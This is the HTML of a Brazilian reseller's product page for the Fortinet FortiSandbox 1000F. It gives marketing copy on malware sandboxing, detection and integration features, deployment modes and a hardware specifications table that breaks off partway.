		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22348"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-hp/">HP</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22361"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-lenovo/">Lenovo</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5949" data-size="15"><a href="https://tndbrasil.com.br/produtos/microsoft/" class="sf-with-ul-pre"><i class="fa fa-windows" ></i>Microsoft</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-office365/">Office 365</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-windows-server/">Sistemas Operacionais</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-sql-server/">Banco de dados</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-hyper-v/">Hyper-V</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6128" data-size="15"><a href="https://tndbrasil.com.br/produtos/virtualizacao/" class="sf-with-ul-pre"><i class="fa fa-cubes" ></i>Virtualização</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-vmware/">VMware</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-citrix/">Citrix</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10398" data-size="15"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/" class="sf-with-ul-pre"><i class="fa fa-wifi" ></i>Wireless</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-aruba/">Aruba</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-ubiquiti-unifi/">Ubiquiti</a></li>
	</ul>
</li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5931 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/parceiros/" class="sf-with-ul-pre">Parceiros</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14389" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-acronis/"><i class="fa fa-cloud-upload" ></i>Acronis</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6655" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-azure/"><i class="fa fa-cloud" ></i>Azure</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-aws/"><i class="fa fa-cloud" ></i>AWS</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-bitdefender/"><i class="fa fa-bug" ></i>Bitdefender</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-citrix/"><i class="fa fa-cubes" ></i>Citrix</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15114" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-dell/"><i class="fa fa-server" ></i>Dell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-fortinet/"><i class="fa fa-shield" ></i>Fortinet</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-kaspersky/"><i class="fa fa-bug" ></i>Kaspersky</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-microsoft/"><i class="fa fa-windows" ></i>Microsoft</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14395" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-safetica/"><i class="fa fa-medkit" ></i>Safetica</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-sonicwall/"><i class="fa fa-shield" ></i>SonicWall</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23488" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-sophos/"><i class="fa fa-shield" ></i>Sophos</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-veritas/"><i class="fa fa-cloud-upload" ></i>Veritas</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-veeam/"><i class="fa fa-cloud-upload" ></i>Veeam</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-vmware/"><i class="fa fa-cubes" ></i>VMWare</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28012" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-trend-micro/"><i class="fa fa-shield" ></i>Trend Micro</a></li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6116 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div><div class="seocrawler-main-menu-right-wrap clearfix  seocrawler-item-mglr seocrawler-navigation-top" ><div class="seocrawler-main-menu-search" id="seocrawler-top-search" ><i class="fa fa-search" ></i></div><div class="seocrawler-top-search-wrap" >
	<div class="seocrawler-top-search-close" ></div>

	<div class="seocrawler-top-search-row" >
		<div class="seocrawler-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://tndbrasil.com.br/">
	<input type="text" class="search-field seocrawler-title-font" placeholder="Search..." value="" name="s">
	<div class="seocrawler-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="seocrawler-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<a class="seocrawler-main-menu-right-button" href="https://tndbrasil.com.br/contato/" target="_self" >Solicitar uma cotação</a></div>			</div><!-- seocrawler-navigation -->

		</div><!-- seocrawler-header-inner -->
	</div><!-- seocrawler-header-container -->
</header><!-- header -->	<div class="seocrawler-page-wrapper" id="seocrawler-page-wrapper" ><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-wrapper  gdlr-core-wrapper-full-height gdlr-core-js gdlr-core-full-height-center" style="padding: 150px 0px 150px 0px;"  data-decrease-height="800px"><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js lazyload" style="background-image:inherit;background-size: cover ;background-position: top center ;"  data-parallax-speed="0"   data-bg-image="url(https://tndbrasil.com.br/wp-content/uploads/2019/03/banner-endpoint.jpg)"></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js  gdlr-core-full-height-content"   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-pbf-wrapper-full-no-space" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h1 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 50px ;font-weight: 200 ;text-transform: none ;color: #ffffff ;"  >FortiSandbox 1000F Revenda Fortinet <span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h1></div><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption" style="font-size: 30px ;font-weight: 200 ;font-style: normal ;color: #ffffff ;"  >Consolidated Security for Virtual Environments</span></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " ><div class="gdlr-core-pbf-background-wrap" style="background-color: #ffffff ;"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr" style="padding-bottom: 20px ;"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><a  class="gdlr-core-ilightbox gdlr-core-js " href="https://tndbrasil.com.br/wp-content/uploads/2019/08/FortiSandbox-1000F.png" data-type="image" ><img  data-src="https://tndbrasil.com.br/wp-content/uploads/2019/08/FortiSandbox-1000F.png" width="831" height="201"  data-srcset="https://tndbrasil.com.br/wp-content/uploads/2019/08/FortiSandbox-1000F-400x96.png 400w, https://tndbrasil.com.br/wp-content/uploads/2019/08/FortiSandbox-1000F-600x145.png 600w, https://tndbrasil.com.br/wp-content/uploads/2019/08/FortiSandbox-1000F.png 831w"  data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 831px; --smush-placeholder-aspect-ratio: 831/201;" /><span class="gdlr-core-image-overlay "  ><i class="gdlr-core-image-overlay-icon  gdlr-core-size-22 fa fa-search"  ></i></span></a></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-columnize-item gdlr-core-item-pdlr gdlr-core-item-pdb " style="padding-bottom: 10px ;"  ><div class="gdlr-core-columnize-item-content gdlr-core-skin-divider" style="column-count: 1 ;-moz-column-count: 1 ;-webkit-column-count: 1 ;column-gap: 60px ;-moz-column-gap: 60px ;-webkit-column-gap: 60px ;"  ><p style="text-align: center;"><a href="https://tndbrasil.com.br/contato/"><i class="fa fa-shopping-cart" style="font-size: 20px ;color: #01973D ;"  ></i> Disponível para compra</a></p>
</div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-tab-item gdlr-core-js gdlr-core-item-pdb  gdlr-core-left-align gdlr-core-tab-style1-horizontal gdlr-core-item-pdlr"  ><div class="gdlr-core-tab-item-title-wrap clearfix gdlr-core-title-font" ><div class="gdlr-core-tab-item-title  gdlr-core-active" data-tab-id="1" >Overview</div><div class="gdlr-core-tab-item-title " data-tab-id="2" >ATP Framework</div><div class="gdlr-core-tab-item-title " data-tab-id="3" >Features</div><div class="gdlr-core-tab-item-title " data-tab-id="4" >Deployment</div><div class="gdlr-core-tab-item-title " data-tab-id="5" >Specifications</div><div class="gdlr-core-tab-item-title " data-tab-id="6" >Documentation</div></div><div class="gdlr-core-tab-item-content-wrap clearfix" ><div class="gdlr-core-tab-item-content  gdlr-core-active" data-tab-id="1"  ><p>Fortinet’s top-rated FortiSandbox is at the core of the Advanced Threat Protection (ATP) solution that integrates with Fortinet’s Security Fabric to address the rapidly evolving and more targeted threats across a broad digital attack surface. Specifically, it delivers real-time actionable intelligence through the automation of zero-day, advanced malware detection and mitigation.</p>
<div class="container-fluid">
<div class="row">
<div class="col-sm-2"> </div>
<div class="col-sm-10">
<h3>Broad Coverage of the Attack Surface with Security Fabric</h3>
<p>Effective defense against advanced targeted attacks through a cohesive and extensible architecture working to protect networks, emails, web applications and endpoints from campus to the cloud.</p>
</div>
</div>
<div class="row">
<div class="col-sm-2"> </div>
<div class="col-sm-10">
<h3>Automated Zero-day, Advanced Malware Detection and Mitigation</h3>
<p>Native integration and open APIs automate the submission of objects from Fortinet and third-party vendor protection points, and the sharing of threat intelligence in real time for immediate threat response and reduction on the reliance on scarce security resources.</p>
</div>
</div>
<div class="row">
<div class="col-sm-2"> </div>
<div class="col-sm-10">
<h3>Certified and Top Rated</h3>
<p>Constantly undergoes rigorous, real-world independent testing and consistently earns top marks in dealing with known and unknown threats.</p>
</div>
</div>
</div>
<h3>The ultimate combination of proactive mitigation, advanced threat visibility and comprehensive reporting.</h3>
<ul>
<li>Secure virtual runtime environment exposes unknown threats</li>
<li>Unique multi-layer prefilters aid fast and effective threat detection</li>
<li>Rich reporting provides full threat lifecycle visibility</li>
<li>Inspection of many protocols in one appliance simplifies deployment and reduces cost</li>
<li>Integration and automation with Fortinet threat prevention products enhances rather than duplicates security infrastructure</li>
<li>Independent testing and certification validates effectiveness</li>
</ul>
</div><div class="gdlr-core-tab-item-content " data-tab-id="2"  ><h2>Advanced Threat Protection Framework:</h2>
<p>The most effective defense against advanced targeted attacks is founded on a cohesive and extensible protection framework. The Fortinet framework uses security intelligence across an integrated solution of traditional and advanced security tools for network, application and endpoint security, and threat detection to deliver actionable, continuously improving protection.</p>
<p>Fortinet integrates the intelligence of FortiGuard Labs into FortiGate next generation firewalls, FortiMail secure email gateways, FortClient endpoint security, FortiSandbox advanced threat detection, and other security products to continually optimize and improve the level of security delivered to organizations with a Fortinet solution.</p>
<p><img class="aligncenter size-full wp-image-11837 lazyload" data-src="https://tndbrasil.com.br/wp-content/uploads/2019/08/FortiSandbox.jpg" alt="" width="700" height="469" src="[data-uri]" style="--smush-placeholder-width: 700px; --smush-placeholder-aspect-ratio: 700/469;" /></p>
<h3>Prevent Attacks</h3>
<p>Fortinet next generation firewalls, secure email gateways, web application firewalls, endpoint security and similar solutions use security such as antivirus, web filtering, IPS, and other traditional security techniques to quickly and efficiently prevent known threats from impacting an organization.</p>
<h3>Detect and Analyze Threats</h3>
<p>FortiSandbox and other advanced detection techniques step in to detect “Zero-day” threats and sophisticated attacks, delivering risk ratings and attack details necessary for remediation.</p>
<h3>Mitigate Impact and Improve Protection</h3>
<p>In a Fortinet solution, detection findings can be used to trigger prevention actions to ensure the safety of resources and data until remediation is in place. Finally, the entire security ecosystem updates to mitigate any impact from future attacks through the strong, integrated threat intelligence research and services of FortiGuard Labs.</p>
</div><div class="gdlr-core-tab-item-content " data-tab-id="3"  ><h3>Sandbox Malware Analysis</h3>
<p>Complement your established defenses with a two-step sandboxing approach. Suspicious and at-risk files are subjected to the first stage of analysis with Fortinet’s awardwinning AV engine, FortiGuard global intelligence query*, and code emulation. Second stage analysis is done in a contained environment to uncover the full attack lifecycle using system activity and callback detection. Figure 1 depicts new threats discovered in real time.</p>
<p>In addition to supporting FortiGate, FortiMail, FortiWeb, FortiADC, FortiProxy, FortiClient (ATP agent) and Fabric-Ready Partner submission, third-party security vendor offerings are supported through a well-defined open API set.</p>
<p><img class="aligncenter size-full wp-image-11838 lazyload" data-src="https://tndbrasil.com.br/wp-content/uploads/2019/08/FortiSandbox-features01.jpg" alt="" width="911" height="700" src="[data-uri]" style="--smush-placeholder-width: 911px; --smush-placeholder-aspect-ratio: 911/700;" /></p>
<h3>Reporting and Investigative Tools</h3>
<p>Reports with captured packets, original file, tracer log, and screenshot provide rich threat intelligence and actionable insight after files are examined. This is to speed up remediation.</p>
<h3>Threat Mitigation</h3>
<p>Fortinet’s ability to uniquely integrate various products with FortiSandbox through the Security Fabric offers automatic protection with incredibly simple setup. Once a malicious code is identified, the FortiSandbox will return risk ratings and the local intelligence is shared in real time with Fortinet and third-party vendor-registered devices and clients to remediate and immunize against new advanced threats. The local intelligence can optionally be shared with Fortinet threat research team, FortiGuard Labs, to help protect organizations globally. Figure 3 steps through the flow on the automated mitigation process.</p>
<p><img class="aligncenter size-full wp-image-11839 lazyload" data-src="https://tndbrasil.com.br/wp-content/uploads/2019/08/FortiSandbox-features02.jpg" alt="" width="1092" height="371" src="[data-uri]" style="--smush-placeholder-width: 1092px; --smush-placeholder-aspect-ratio: 1092/371;" /></p>
<h3>Features Summary</h3>
<p><strong>Administration</strong></p>
<ul>
<li>Supports WebUI and CLI configurations</li>
<li>Multiple administrator account creation</li>
<li>Configuration file backup and restore</li>
<li>Notification email when malicious file is detected</li>
<li>Weekly report to global email list and FortiGate administrators</li>
<li>Centralized search page which allows administrators to build customized search conditions</li>
<li>Frequent signature auto-updates</li>
<li>Automatic check and download new VM images</li>
<li>VM status monitoring</li>
<li>Radius Authentication for administrators</li>
</ul>
<p><strong>Networking/Deployment</strong></p>
<ul>
<li>Static Routing Support</li>
<li>File Input: Offline/sniffer mode, On-demand file upload, file submission from integrated device(s)</li>
<li>Option to create simulated network for scanned file to access in a closed network environment</li>
<li>High-Availability Clustering support</li>
<li>Port monitoring for fail-over in a cluster</li>
</ul>
<p><strong>Systems Integration</strong></p>
<ul>
<li>File Submission input: FortiGate, FortiMail, FortiWeb, FortiADC, FortiProxy and FortiClient (ATP agent)</li>
<li>File Status Feedback and Report: FortiGate, FortiMail, FortiWeb, FortiADC, FortiProxy and FortiClient (ATP agent)</li>
<li>Dynamic Threat DB update: FortiGate, FortiMail, FortiWeb, FortiADC, FortiProxy and FortiClient (ATP agent)
<ul>
<li>Periodically push dynamic DB to registered entities.</li>
<li>File checksum and malicious URL DB</li>
</ul>
</li>
<li>Update Database proxy: FortiManager</li>
<li>Remote Logging: FortiAnalyzer, syslog server</li>
<li>JSON API to automate the process of uploading samples and downloading actionable malware indicators to remediate</li>
<li>Certified third-party integration: CarbonBlack, Ziften</li>
<li>Inter-sharing of IOCs between FortiSandboxes</li>
</ul>
<p><strong>Advanced Threat Protection</strong></p>
<ul>
<li>Inspection of new threats including ransomware and password protected malware mitigation</li>
<li>Static Code analysis identifying possible threats within non-running code</li>
<li>Heuristic/Pattern/Reputation-based analysis</li>
<li>Virtual OS Sandbox:
<ul>
<li>Concurrent instances</li>
<li>OS type supported: Windows XP*, Windows 7, Windows 8.1, Windows 10, macOS, and Android</li>
<li>Anti-evasion techniques: sleep calls, process and registry queries</li>
<li>Callback Detection: malicious URL visit, Botnet C&#038;C communication and attacker traffic from activated malware</li>
<li>Download Capture packets, Original File, Tracer log and Screenshot</li>
<li>Sandbox Interactive Mode</li>
</ul>
</li>
<li>File type support: .7z, .ace, .apk, .app, .arj, .bat, .bz2, .cab, .cmd, .dll, .dmg, .doc, .docm, .docx, .dot, .dotm, .dotx, .exe, .gz, .htm, html, .jar, .js, .kgb, .lnk, .lzh, Mach-O, .msi, .pdf, .pot, .potm, .potx, .ppam, .pps, .ppsm, .ppsx, .ppt, .pptm, .pptx, .ps1, .rar, .rtf, .sldm, .sldx, .swf, .tar, .tgz, .upx, url, .vbs, WEBLink, .wsf, .xlam, .xls, .xlsb, .xlsm, .xlsx, .xlt, .xltm, .xltx, .xz, .z, .zip</li>
<li>Protocols/applications supported:
<ul>
<li>Sniffer mode: HTTP, FTP, POP3, IMAP, SMTP, SMB</li>
<li>Integrated mode with FortiGate: HTTP, SMTP, POP3, IMAP, MAPI, FTP, IM and their equivalent SSL encrypted versions</li>
<li>Integrated mode with FortiMail: SMTP, POP3, IMAP</li>
<li>Integrated mode with FortiWeb: HTTP</li>
<li>Integrated mode with ICAP Client: HTTP</li>
</ul>
</li>
<li>Customize VMs with support file types</li>
<li>Isolate VM image traffic from system traffic</li>
<li>Network threat detection in Sniffer Mode: Identify Botnet activities and network attacks, malicious URL visit</li>
<li>Scan SMB/NFS network share and quarantine suspicious files. Scan can be scheduled</li>
<li>Scan embedded URLs inside document files</li>
<li>Integrate option for third partyYara rules</li>
<li>Option to auto-submit suspicious files to cloud service for manual analysis and signature creation</li>
<li>Option to forward files to a network share for further third-party scanning</li>
<li>Files checksum whitelist and blacklist option</li>
<li>URLs submission for scan and query from emails and files</li>
</ul>
<p><strong>Monitoring and Report</strong></p>
<ul>
<li>Real-Time Monitoring Widgets (viewable by source and time period options): Scanning result statistics, scanning activities (over time), top targeted hosts, top malware, top infectious urls, top callback domains</li>
<li>Drilldown Event Viewer: Dynamic table with content of actions, malware name, rating, type, source, destination, detection time and download path</li>
<li>Logging — GUI, download RAW log file</li>
<li>Report generation for malicious files: Detailed reports on file characteristics and behaviors – file modification, process behaviors, registry behaviors, network behaviors, vm snapshot, behavior chronology chart</li>
<li>Further Analysis: Downloadable files — sample file, sandbox tracer logs, PCAP capture and indicators in STIX format</li>
</ul>
<p class="smallText">* a real time IoC check for emerging threats (known good and bad) within the FortiGuard intelligence community</p>
</div><div class="gdlr-core-tab-item-content " data-tab-id="4"  ><h3>Easy Deployment</h3>
<p>FortiSandbox supports inspection of many protocols in one unified solution, thus simplifies network infrastructure and operations. Further, it integrates within the Security Fabric adding a layer of advanced threat protection to your existing security architecture.</p>
<p>The FortiSandbox is the most flexible threat analysis appliance in the market as it offers various deployment options for customers’ unique configurations and requirements. Organizations can choose to combine these deployment options.</p>
<h3>Standalone</h3>
<p>This FortiSandbox deployment mode accepts inputs as an ICAP server or from spanned switch ports or network taps. It may also include administrators’ on-demand file uploads or scanning of file respositories via CIFs or NFS through the GUI. It is the ideal option to enhancing an existing multi-vendor threat protection approach.<img class="aligncenter size-full wp-image-11840 lazyload" data-src="https://tndbrasil.com.br/wp-content/uploads/2019/08/FortiSandbox-deployment01.png" alt="" width="676" height="673" src="[data-uri]" style="--smush-placeholder-width: 676px; --smush-placeholder-aspect-ratio: 676/673;" /></p>
<h3>Integrated</h3>
<p>Fortinet products, such as FortiGate, FortiMail, FortiWeb, FortiADC, FortiProxy and FortiClient (ATP agent) and third-party security vendors can intercept and submit suspicious content to FortiSandbox when they are configured to interact with FortiSandbox. The integration will also provide timely remediation and reporting capabilities to those devices.</p>
<p>This integration extends to other FortiSandboxes to allow instantaneous sharing of real-time intelligence. This benefits large enterprises that deploy multiple FortiSandboxes in different geo-locations. This zero-touch automated model is ideal for holistic Figure 4: Standalone Deployment protection across different borders and time zones.</p>
<p><img class="aligncenter size-full wp-image-11841 lazyload" data-src="https://tndbrasil.com.br/wp-content/uploads/2019/08/FortiSandbox-deployment02.png" alt="" width="981" height="520" src="[data-uri]" style="--smush-placeholder-width: 981px; --smush-placeholder-aspect-ratio: 981/520;" /></p>
</div><div class="gdlr-core-tab-item-content " data-tab-id="5"  ><table class="table table-bordered table-hover table-responsive">
<tbody>
<tr>
<th>FSA-500F</th>
<th>FSA-1000F</th>
<th>FSA-2000E</th>
<th>FSA-3000E</th>
</tr>
<tr class="row-header">
<td colspan="5">Hardware</td>
</tr>
<tr>
<td><strong>Form Factor</strong></td>
<td>1 RU</td>
<td>1 RU</td>
<td>2 RU</td>
<td>2 RU</td>
</tr>
<tr>
<td><strong>Total Network Interfaces</strong></td>
<td>4x GE RJ45 ports</td>
<td>4x GE RJ45 ports, 4x GE SFP slots</td>
<td>4x GE RJ45 ports,<br />2x 10 GE SFP+ slots</td>
<td>4x GE RJ45 ports, <br />2x 10 GE SFP+ slots</td>
</tr>
<tr>
<td><strong>Storage Capacity</strong></td>
<td>1x 1 TB</td>
<td>2x 1 TB</td>
<td>2x 2 TB</td>
<td>4x 2 TB</td>
</tr>
<tr>
<td><strong>Power Supplies</strong></td>
<td>1x PSU</td>
<td>1x PSU, Optional 2x PSU</td>
<td>2x Redundant PSU</td>
<td>2x Redundant PSU</td>
</tr>
<tr class="row-header">
<td colspan="5">System Performance</td>
</tr>
<tr>
<td><strong>Number of VMs</strong></td>
<td>6*</td>
<td>14*</td>
<td>24*</td>
<td>56*</td>
</tr>
<tr>
<td><strong>Sandbox Pre-Filter Throughput (Files/Hour)<sup>1</sup></strong></td>
<td>4,500</td>
<td>7,500</td>
<td>12,000</td>
<td>15,000</td>
</tr>
<tr>
<td><strong>VM Sandboxing Throughput (Files/Hour)</strong></td>
<td>120</td>
<td>280</td>
<td>480</td>
<td>1,120</td>
</tr>
<tr>
<td><strong>Real-world Effective Throughput (Files/Hour)</strong></td>
<td>600<sup>2</sup><br />360<sup>3</sup></td>
<td>1,400<sup>2</sup><br />840<sup>3</sup></td>
<td>2,400<sup>2</sup><br />1,440<sup>3</sup></td>
<td>5,600<sup>2</sup><br />3,360<sup>3</sup></td>
</tr>
<tr>
<td><strong>Sniffer Throughput</strong></td>
<td>500 Mbps</td>
<td>1 Gbps</td>
<td>4 Gbps</td>
<td>8 Gbps</td>
</tr>
<tr class="row-header">
<td colspan="5">Dimensions</td>
</tr>
<tr>
<td><strong>Height x Width x Length (inches)</strong></td>
<td>1.73 x 17.24 x 12.63</td>
<td>1.73 x 17.24 x 22.83</td>
<td>3.46 x 17.24 x 20.87</td>
<td>3.5 x 17.2 x 25.5</td>
</tr>
<tr>
<td><strong>Height x Width x Length (mm)</strong></td>
<td>44 x 438 x 320</td>
<td>44 x 438 x 580</td>
<td>88 x 438 x 530</td>
<td>89 x 437 x 647</td>
</tr>
<tr>
<td><strong>Weight</strong></td>
<td>18.72 lbs (8.5 kg)</td>
<td>25 lbs (11.34 kg)</td>
<td>27 lbs (12.25 kg)</td>
<td>43 lbs (19.52 kg)</td>
</tr>
<tr class="row-header">
<td colspan="5">Environment</td>
</tr>
<tr>
<td><strong>Power Consumption (Average / Maximum)</strong></td>
<td>30.1 / 76.3 W</td>
<td>66.93 / 116.58 W</td>
<td>164.7 / 175.9 W</td>
<td>538.6 / 549.6 W</td>
</tr>
<tr>
<td><strong>Maximum Current</strong></td>
<td>100/8A, 240V/4A</td>
<td>100V/5A, 240V/3A</td>
<td>100V/8A, 240V/4A</td>
<td>100–240V / 9.8–5A</td>
</tr>
<tr>
<td><strong>Heat Dissipation</strong></td>
<td>260.34 BTU/h</td>
<td>397.75 BTU/h</td>
<td>600.17 BTU/h</td>
<td>1,943.82 BTU/h</td>
</tr>
<tr>
<td><strong>Power Source</strong></td>
<td>100–240V AC, 60–50 Hz</td>
<td>100–240V AC, 60–50 Hz</td>
<td>100–240V AC, 60–50 Hz</td>
<td>100–240V AC, 60–50 Hz</td>
</tr>
<tr>
<td><strong>Humidity</strong></td>
<td>5–90% non-condensing</td>
<td>5–90% non-condensing</td>
<td>5–90% non-condensing</td>
<td>8–90% (non-condensing)</td>
</tr>
<tr>
<td><strong>Operation Temperature Range</strong></td>
<td>32–104°F (0–40°C)</td>
<td>32–104°F (0–40°C)</td>
<td>32–104°F (0–40°C)</td>
<td>50–95°F (10– 35°C</td>
</tr>
<tr>
<td><strong>Storage Temperature Range</strong></td>
<td>-4–158°F (-20–70°C)</td>
<td>-40–158°F (-40–70°C)</td>
<td>-4–158°F (-20–70°C)</td>
<td>-40 –158°F (-40–70°C</td>
</tr>
<tr class="row-header">
<td colspan="5">Compliance</td>
</tr>
<tr>
<td><strong>Certifications</strong></td>
<td colspan="4">FCC Part 15 Class A, C-Tick, VCCI, CE, BSMI, KC, UL/cUL, CB, GOST</td>
</tr>
</tbody>
</table>
<p class="smallText"><sup>1</sup> FortiSandbox pre-filtering is powered by FortiGuard Intelligence.<br /><sup>2</sup> Measured based on real-world web and email traffic when both pre-filter and dynamic analysis are working consecutively.<br /><sup>3</sup> Measured based on real-world email traffic when both pre-filter and dynamic analysis are working consecutively.<br />* 2(FSA-500F)/2(FSA-1000F)/4(FSA-2000E)/8(FSA-3000E) Windows VM licenses included with hardware, remaining are sold as an upgrade license.</p>
<table class="table table-bordered table-hover table-responsive">
<tbody>
<tr>
<th> </th>
<th> </th>
<th>FortiGate</th>
<th>FortiClient</th>
<th>FortiMail</th>
<th>FortiWeb</th>
<th>FortiADC</th>
<th>FortiProxy</th>
</tr>
<tr>
<td rowspan="4"><strong>FSA Appliance and VM</strong></td>
<td><strong>File Submission</strong></td>
<td>*FortiOS V5.0.4+</td>
<td>FortiClient for Windows OS V5.4+</td>
<td>FortiMail OS V5.1+</td>
<td>FortiWeb OS V5.4+</td>
<td>FortiADC OS V5.0+</td>
<td>FortiProxy OS V1.0+</td>
</tr>
<tr>
<td><strong>File Status Feedback</strong></td>
<td>*FortiOS V5.0.4+</td>
<td>FortiClient for Windows OS V5.4+</td>
<td>FortiMail OS V5.1+</td>
<td>FortiWeb OS V5.4+</td>
<td>FortiADC OS V5.0+</td>
<td>FortiProxy OS V1.0+</td>
</tr>
<tr>
<td><strong>File Detailed Report</strong></td>
<td>*FortiOS V5.4+</td>
<td>FortiClient for Windows OS V5.4+</td>
<td>FortiMail OS V5.1+</td>
<td>–</td>
<td>FortiADC OS V5.0+</td>
<td>FortiProxy OS V1.0+</td>
</tr>
<tr>
<td><strong>Dynamic Threat DB Update</strong></td>
<td>*FortiOS V5.4+</td>
<td>FortiClient for Windows OS V5.4+</td>
<td>FortiMail OS V5.3+</td>
<td>FortiWeb OS V5.4+</td>
<td>FortiADC OS V5.0+</td>
<td>FortiProxy OS V1.0+</td>
</tr>
<tr>
<td rowspan="4"><strong>FortiSandbox Cloud</strong></td>
<td><strong>File Submission</strong></td>
<td>*FortiOS V5.2.3+</td>
<td>–</td>
<td>FortiMail OS V5.3+</td>
<td>FortiWeb OS 5.5.3+</td>
<td>–</td>
